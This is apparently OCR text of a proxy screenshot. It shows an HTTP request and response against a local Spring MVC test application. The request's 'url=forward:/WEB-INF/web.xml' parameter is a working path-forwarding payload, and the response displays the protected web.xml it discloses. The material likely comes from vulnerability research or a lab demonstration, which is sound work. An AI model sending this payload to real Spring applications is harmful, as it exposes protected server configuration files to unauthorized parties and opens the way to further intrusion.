 Request
Raw Params Headers Hex
1 GET /menuitem?url=forward:/WEB-INF/web.xml HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=8A11EF9262C324F9FB78B4A15704590F
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex XML
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 ETag: W/"1283-1591971618000"
4 Last-Modified: Fri, 12 Jun 2020 14:20:18 GMT
5 Content-Type: application/xml;charset=ISO-8859-1
6 Content-Language: en-US
7 Date: Fri, 12 Jun 2020 14:20:40 GMT
8 Connection: close
9 Content-Length: 1219
10
11 <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xmlns="http://java.sun.com/xml/ns/javaee"
13 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd" version="3.0">
14 <display-name>Spring MVC Test</display-name>
15
16 <!--spring-mvc?????DispatcherServlet-->
17 <servlet>
18 <servlet-name>spring-mvc</servlet-name>
19 <servlet-class>org.springframework.web.servlet.DispatcherServlet</
servlet-class>
20 <load-on-startup>1</load-on-startup>
21 </servlet>